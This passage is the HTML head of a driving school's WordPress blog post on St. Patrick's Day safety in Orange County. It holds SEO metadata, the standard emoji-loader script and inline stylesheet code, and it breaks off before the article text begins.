

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/
body_size: 33025
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Tips for a Safe St. Patrick&#039;s Day in Orange County - Varsity Driving</title>
	<meta name="description" content="Have a fun St. Patrick’s Day in Orange County and stay safe by making smart decisions and planning ahead for any situation." />
	<link rel="canonical" href="https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips for a Safe St. Patrick&#039;s Day in Orange County" />
	<meta property="og:description" content="Have a fun St. Patrick’s Day in Orange County and stay safe by making smart decisions and planning ahead for any situation." />
	<meta property="og:url" content="https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/" />
	<meta property="og:site_name" content="Varsity Driving Academy" />
	<meta property="article:published_time" content="2018-03-16T22:34:40+00:00" />
	<meta property="article:modified_time" content="2024-07-31T14:55:37+00:00" />
	<meta property="og:image" content="https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Tips.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Halo Marketing" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Halo Marketing" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/#article","isPartOf":{"@id":"https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/"},"author":{"name":"Halo Marketing","@id":"https://varsitydrivingacademy.com/#/schema/person/ef41ebcb6a3c38f7c81aba4f2d61b7bf"},"headline":"Tips for a Safe St. Patrick&#8217;s Day in Orange County","datePublished":"2018-03-16T22:34:40+00:00","dateModified":"2024-07-31T14:55:37+00:00","mainEntityOfPage":{"@id":"https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/"},"wordCount":449,"commentCount":0,"publisher":{"@id":"https://varsitydrivingacademy.com/#organization"},"image":{"@id":"https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/#primaryimage"},"thumbnailUrl":"https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Tips.jpg","keywords":["Driver Safety Tips","Holidays","Parent Resources","Safety Tips"],"articleSection":["Blog","Parent Resources","Things to do in Orange County"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/#respond"]}]},{"@type":"WebPage","@id":"https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/","url":"https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/","name":"Tips for a Safe St. Patrick's Day in Orange County - Varsity Driving","isPartOf":{"@id":"https://varsitydrivingacademy.com/#website"},"primaryImageOfPage":{"@id":"https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/#primaryimage"},"image":{"@id":"https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/#primaryimage"},"thumbnailUrl":"https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Tips.jpg","datePublished":"2018-03-16T22:34:40+00:00","dateModified":"2024-07-31T14:55:37+00:00","description":"Have a fun St. Patrick’s Day in Orange County and stay safe by making smart decisions and planning ahead for any situation.","breadcrumb":{"@id":"https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/#primaryimage","url":"https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Tips.jpg","contentUrl":"https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Tips.jpg","width":800,"height":533,"caption":"Have a fun St. Patrick’s Day in Orange County and stay safe by making smart decisions and planning ahead for any situation."},{"@type":"BreadcrumbList","@id":"https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://varsitydrivingacademy.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://varsitydrivingacademy.com/blog/"},{"@type":"ListItem","position":3,"name":"Tips for a Safe St. Patrick&#8217;s Day in Orange County"}]},{"@type":"WebSite","@id":"https://varsitydrivingacademy.com/#website","url":"https://varsitydrivingacademy.com/","name":"Varsity Driving Academy","description":"Best Driving School in Orange County, Irvine, Newport Beach, Tustin","publisher":{"@id":"https://varsitydrivingacademy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://varsitydrivingacademy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://varsitydrivingacademy.com/#organization","name":"Varsity Driving Academy","url":"https://varsitydrivingacademy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://varsitydrivingacademy.com/#/schema/logo/image/","url":"https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png","contentUrl":"https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png","width":360,"height":103,"caption":"Varsity Driving Academy"},"image":{"@id":"https://varsitydrivingacademy.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://varsitydrivingacademy.com/#/schema/person/ef41ebcb6a3c38f7c81aba4f2d61b7bf","name":"Halo Marketing","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://varsitydrivingacademy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4dac53d744fbe0adb2b843f0e210f80b30e4c065518badca829c5892297939e9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4dac53d744fbe0adb2b843f0e210f80b30e4c065518badca829c5892297939e9?s=96&d=mm&r=g","caption":"Halo Marketing"},"sameAs":["https://halomarketing.com"],"url":"https://varsitydrivingacademy.com/author/vdaamy/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Varsity Driving Academy &raquo; Feed" href="https://varsitydrivingacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varsity Driving Academy &raquo; Comments Feed" href="https://varsitydrivingacademy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Varsity Driving Academy &raquo; iCal Feed" href="https://varsitydrivingacademy.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Varsity Driving Academy &raquo; Tips for a Safe St. Patrick&#8217;s Day in Orange County Comments Feed" href="https://varsitydrivingacademy.com/tips-safe-st-patricks-day-in-orange-county/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/varsitydrivingacademy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://varsitydrivingacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='google-places-reviews-reviews-style-inline-css' type='text/css'>
[id^=rbg-]{background:#fff;border-radius:8px;box-shadow:0 6px 12px -2px rgba(50,50,93,.25),0 3px 7px -3px rgba(0,0,0,.3);line-height:1.6;margin:30px auto;padding:20px;position:relative}[id^=rbg-] .rbg-business-stars-wrap{line-height:1}[id^=rbg-] .rbg-business-stars{background:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places.7522ed69.png) no-repeat -100px -10px;background-size:200px 94px;display:inline-block;height:18px;width:90px}@media screen and (-webkit-min-device-pixel-ratio:2),screen and (min-resolution:2dppx){[id^=rbg-] .rbg-business-stars{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places@2x.db31bcdb.png)}}[id^=rbg-] .rbg-business-stars--1{background-position:-82px -10px}[id^=rbg-] .rbg-business-stars--1-half{background-position:-82px -38px}[id^=rbg-] .rbg-business-stars--2{background-position:-64px -10px}[id^=rbg-] .rbg-business-stars--2-half{background-position:-64px -38px}[id^=rbg-] .rbg-business-stars--3{background-position:-46px -10px}[id^=rbg-] .rbg-business-stars--3-half{background-position:-46px -38px}[id^=rbg-] .rbg-business-stars--4{background-position:-28px -10px}[id^=rbg-] .rbg-business-stars--4-half{background-position:-28px -38px}[id^=rbg-] .rbg-business-stars--5{background-position:-10px -10px}[id^=rbg-] .rbg-business-stars-reviews{color:#24292f;display:block;font-size:13px;font-weight:600;line-height:1;margin:8px 0 0;padding:0}[id^=rbg-] .rbg-business-stars-date{color:#24292f;display:block;font-size:13px;margin:5px 0 0;padding:0}[id^=rbg-] .rbg-display-address-wrap{align-items:start;display:flex}[id^=rbg-] .rbg-display-address-wrap address{color:#24292f;font-size:13px;font-style:normal;line-height:1.4;margin:0;padding:0 10px}[id^=rbg-] .rbg-display-address-wrap address a{color:#1a73e8;font-weight:600;text-decoration:none}[id^=rbg-] .rbg-display-address-wrap address a:hover{text-decoration:underline}[id^=rbg-] .rbg-display-address-wrap address>span{display:block}[id^=rbg-] .rbg-business-hours{display:flex;flex-wrap:wrap;font-size:13px}[id^=rbg-] .rbg-business-hours__day{flex:1}[id^=rbg-] .rbg-business-hours__time{text-align:right}[id^=rbg-] .rbg-business-hours__today-true{font-weight:600}[id^=rbg-] a{color:#1a73e8;text-decoration:none}[id^=rbg-] a:hover{text-decoration:underline}[id^=rbg-] .rbg-google-icon-header{align-items:center;background:#fff;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.25);display:flex;height:55px;justify-content:center;left:50%;margin-left:-28px;position:absolute;top:-30px;width:55px;z-index:2}[id^=rbg-] .rbg-google-icon-header>img{height:30px;width:30px}[id^=rbg-] .rbg-image-header{background-position:bottom;background-size:cover;border-radius:8px 8px 0 0;display:inline-flex;flex-wrap:nowrap;height:250px;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%}[id^=rbg-] .rbg-image-header img{display:inline;flex:1 0 auto;height:100%}[id^=rbg-] .rbg-image-header__custom{background-position:50%}[id^=rbg-] .rbg-business-name-wrap{background:#fff;border-bottom:1px solid #e1e4e8;border-radius:7px 7px 0 0;text-align:center;width:100%}[id^=rbg-] .rbg-business-name-wrap .rbg-business-name{color:#24292f;font-size:32px;font-weight:600;line-height:1.2;margin:0;padding:18px 0}[id^=rbg-] .rbg-title-header{align-items:center;background:#fbfbfb;border:1px solid #e1e4e8;border-radius:8px;display:flex;flex-direction:column;justify-content:center;margin:155px auto 25px;max-width:800px;padding:0;position:relative;z-index:99}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap{align-items:center;border-radius:0 0 7px 7px;box-sizing:border-box;display:flex;flex-direction:row;gap:20px;justify-content:center;overflow:hidden;padding:20px;width:100%}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap>div:last-child{margin-left:auto}[id^=rbg-] .rbg-business-status-meta-wrap{flex:1;text-align:center}[id^=rbg-] .rbg-business-status-meta-wrap__inner{align-items:center;background:#f2f2f2;border-radius:50px;display:inline-flex;justify-content:center;max-width:270px}[id^=rbg-] .rbg-business-status-meta-wrap__inner>span{text-align:center}[id^=rbg-] .rbg-badge{background:rgba(2,122,151,.13);border-radius:15px;color:#24292f;display:inline-block;font-size:12px;line-height:16px;margin:0;padding:4px 12px}[id^=rbg-] .rbg-business-overall-rating{color:#eb6e00;font-size:14px;font-weight:600;line-height:1.2;margin:0;padding:10px 20px 10px 15px}[id^=rbg-] .rbg-business-open-status{font-size:13px;font-weight:600;padding:0 20px;text-transform:uppercase}[id^=rbg-] .rbg-business-open-status__open{color:#4cbb30}[id^=rbg-] .rbg-business-open-status__closed{color:red}[id^=rbg-] .rbg-business-price{border-left:1px solid #e1e4e8;border-right:1px solid #e1e4e8;color:#24292f;font-size:16px;font-weight:600;margin:0;padding:0 20px}[id^=rbg-] .rbg-button{align-content:center;align-items:center;background:#fff;border:1px solid #e1e4e8;border-radius:50px;display:inline-flex;font-size:16px;gap:5px;margin:0;padding:10px 16px;white-space:nowrap}[id^=rbg-] .rbg-button img{height:100%;width:100%}[id^=rbg-] .rbg-button--white{background:#fff;border:1px solid #c0c4c8;color:#24292f}[id^=rbg-] .rbg-button--white:hover{border:1px solid #8a9198;color:#24292f}[id^=rbg-] .rbg-button--link,[id^=rbg-] .rbg-button a{text-decoration:none!important}[id^=rbg-] .rbg-additional-info-wrap{display:flex;gap:20px;margin:0 auto 25px;max-width:800px}[id^=rbg-] .rbg-additional-info-wrap__inner{border:1px solid #e1e4e8;border-radius:8px;flex:1;padding:20px}[id^=rbg-] .rbg-business-badges-wrap{display:inline-flex;flex-wrap:wrap;gap:5px;white-space:nowrap}[id^=rbg-] .rbg-business-phone-wrap{align-items:center;display:flex;margin:0 0 15px}[id^=rbg-] .rbg-business-phone-wrap .dashicon{align-items:center;color:#4e4e4e;display:flex;font-size:16px}[id^=rbg-] .rbg-business-phone-wrap a{color:#1a73e8;display:inline-block;font-size:15px;font-weight:400;line-height:1.2;margin:0;padding:0}[id^=rbg-] .rbg-directions-link-wrap{margin:20px 0 0}[id^=rbg-] .rbg-directions-link-wrap a{display:inline-block;line-height:1}[id^=rbg-] h2.rbg-heading,[id^=rbg-] h3.rbg-heading,[id^=rbg-] h4.rbg-heading,[id^=rbg-] h5.rbg-heading{color:#24292f;font-size:13px;font-weight:600;margin:0 0 10px;text-transform:uppercase}[id^=rbg-] .rbg-business-reviews-wrap .rbg-heading{margin:0 0 20px 20px}[id^=rbg-] .rbg-business-reviews-wrap{margin:0 auto;max-width:800px}[id^=rbg-] .rbg-business-review{border:1px solid #e1e4e8;border-radius:8px;display:flex;gap:20px;margin:0 0 20px;padding:20px;position:relative}[id^=rbg-] .rbg-business-review:last-of-type{margin-bottom:0}[id^=rbg-] .rbg-business-review .rbg-business-review-google-icon{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places.7522ed69.png);background-position:-9px -65px;background-size:200px 94px;height:20px;position:absolute;right:16px;top:16px;width:20px}@media screen and (-webkit-min-device-pixel-ratio:2),screen and (min-resolution:2dppx){[id^=rbg-] .rbg-business-review .rbg-business-review-google-icon{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places@2x.db31bcdb.png)}}[id^=rbg-] .rbg-business-review .rbg-business-review-user{max-width:80px;text-align:center}[id^=rbg-] .rbg-business-review .rbg-business-review-user-image{margin:0 0 8px;overflow:hidden;width:80px}[id^=rbg-] .rbg-business-review .rbg-business-review-user-image img{border-radius:6px;height:auto;width:100%}[id^=rbg-] .rbg-business-review .rbg-business-review-user-name{color:#24292f;font-size:13px;font-weight:500}[id^=rbg-] .rbg-business-review .rbg-business-review-content-rating{margin:0 0 15px}[id^=rbg-] .rbg-business-review .rbg-business-review-content-text p{color:#24292f;font-size:16px;line-height:1.4;margin:0 0 10px;padding:0}[id^=rbg-] .rbg-powered-by-wrap{text-align:center}[id^=rbg-] .rbg-powered-by{align-items:center;background:#fff;border-radius:50px;box-shadow:0 1px 4px rgba(0,0,0,.25);display:inline-flex;margin:25px 0 10px;padding:4px 8px}[id^=rbg-] .rbg-powered-by span{color:#24292f;font-size:13px;margin:0;padding:0 8px 0 6px}[id^=rbg-] .rbg-powered-by img{width:60px}@media(max-width:850px){[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap{flex-direction:column;padding:20px;text-align:center}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap .rbg-business-stars{margin:0 auto}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap>div:last-of-type{margin-right:auto}[id^=rbg-] .rbg-additional-info-wrap{flex-direction:column}}[id^=rbg-] .rbg-loading-content{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:400px;padding:30px}[id^=rbg-] .rbg-loading-content img{margin:0 0 20px;width:250px}[id^=rbg-] .rbg-loading-content .rbg-loading-text{align-content:center;background:rgba(2,122,151,.13);border-radius:50px;display:inline-flex;padding:3px 10px 3px 0}@media(max-width:450px){[id^=rbg-] .rbg-business-review .rbg-business-review-user-image{width:60px}}

</style>
<link rel='stylesheet' id='wp-components-css' href='https://varsitydrivingacademy.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 